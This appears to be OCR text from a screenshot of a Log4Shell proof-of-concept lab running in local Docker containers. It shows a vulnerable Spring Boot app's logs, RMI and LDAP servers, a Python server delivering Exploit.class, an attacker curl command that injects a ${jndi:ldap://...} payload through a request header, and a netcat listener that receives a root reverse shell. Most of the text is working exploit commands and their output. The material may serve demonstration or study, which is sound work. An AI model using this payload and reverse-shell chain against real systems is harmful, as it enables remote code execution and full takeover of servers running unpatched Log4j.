 nc -lv 9999
⌥⌘8
Vulnerable Application (com.docker.cli)
  '  |____| .__|_| |_|_| |_\__, | / / / /
 =========|_|==============|___/=/_/_/_/
 :: Spring Boot ::                (v2.6.1)
Vulnerable Application
2024-08-04 04:39:24.357  INFO 1 --- [           main] e.s.d.Application                        : Starting Application using Java 1.8.0_181 on 7fb1ca8031b9 with PID 1 (/app/spring-boot-application.jar started by root in /)
2024-08-04 04:39:24.445  INFO 1 --- [           main] e.s.d.Application                        : No active profile set, falling back to default profiles: default
2024-08-04 04:39:25.587  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat initialized with port(s): 7777 (http)
2024-08-04 04:39:25.605  INFO 1 --- [           main] o.a.c.c.StandardService                  : Starting service [Tomcat]
2024-08-04 04:39:25.605  INFO 1 --- [           main] o.a.c.c.StandardEngine                   : Starting Servlet engine: [Apache Tomcat/9.0.55]
2024-08-04 04:39:25.648  INFO 1 --- [           main] o.a.c.c.C.[.[.[/]                        : Initializing Spring embedded WebApplicationContext
2024-08-04 04:39:25.648  INFO 1 --- [           main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization completed in 1090 ms
2024-08-04 04:39:26.193  INFO 1 --- [           main] o.s.b.a.w.s.WelcomePageHandlerMapping    : Adding welcome page template: index
2024-08-04 04:39:26.350  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat started on port(s): 7777 (http) with context path ''
2024-08-04 04:39:26.363  INFO 1 --- [           main] e.s.d.Application                        : Started Application in 2.533 seconds (JVM running for 3.581)
2024-08-04 04:40:42.831  INFO 1 --- [nio-7777-exec-1] o.a.c.c.C.[.[.[/]                        : Initializing Spring DispatcherServlet 'dispatcherServlet'
2024-08-04 04:40:42.831  INFO 1 --- [nio-7777-exec-1] o.s.w.s.DispatcherServlet                : Initializing Servlet 'dispatcherServlet'
2024-08-04 04:40:42.833  INFO 1 --- [nio-7777-exec-1] o.s.w.s.DispatcherServlet                : Completed initialization in 2 ms
RMI Server (com.docker.cli)
→ rmi-server (main) ✗ docker run --rm --platform=linux/amd64 --add-host=host
.docker.internal:host-gateway --name log4shell-rmi-server -p 1099:1099 log4s
hell-rmi-server
java RMI registry created. port on 1099...
RMI Server
LDAP Server (com.docker.cli)
66af064a conn=1002 fd=12 ACCEPT from IP=192.168.65.1:54886 (IP=0.0.0.0:389)
66af064a conn=1002 op=0 BIND dn="" method=128
66af064a conn=1002 op=0 RESULT tag=97 err=0 text=
66af064a conn=1002 op=1 SRCH base="cn=payload,ou=payloads,dc=example,dc=com"
 scope=0 deref=3 filter="(objectClass=*)"
66af064a conn=1002 op=1 SEARCH RESULT tag=101 err=0 nentries=1 text=
LDAP Server
Exploit Server(HOST) (Python)
→ exploit-server (main) ✗ python3 -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:127.0.0.1 - - [04/Aug/2024 13:40:42] "GET /Exploit.class HTTP/1.1" 20
0 -
Exploit Server
Attacker(HOST) (curl)
→ ~ curl localhost:7777/log -H 'msg: ${jndi:ldap://host.docker.internal:389/cn=payload,ou=payloads,dc=example,dc=com}'
Attacker
nc -lv 9999 (HOST) (nc)
→ ~ nc -lv 9999
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(dae
mon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(
dialout),26(tape),27(video)
Reverse Shell
Information (-zsh)
→ ~ docker container ls
CONTAINER ID   IMAGE                        COMMAND                   CREATED              STATUS              PORTS                                        NAMES
7fb1ca8031b9   log4shell-poc-app            "java -jar /app/spri…"   About a minute ago   Up About a minute   0.0.0.0:7777->7777/tcp                       log4shell-poc-app
8465c778f2e3   log4shell-rmi-server         "java -classpath bui…"   About a minute ago   Up About a minute   0.0.0.0:1099->1099/tcp                       log4shell-rmi-server
fc5d2137f478   osixia/phpldapadmin:latest   "/container/tool/run"     18 minutes ago       Up 18 minutes       443/tcp, 0.0.0.0:8080->80/tcp                phpldapadmin
159744850c0d   osixia/openldap:latest       "/container/tool/run"     18 minutes ago       Up 18 minutes       0.0.0.0:389->389/tcp, 0.0.0.0:636->636/tcp   openldap
→ ~
Information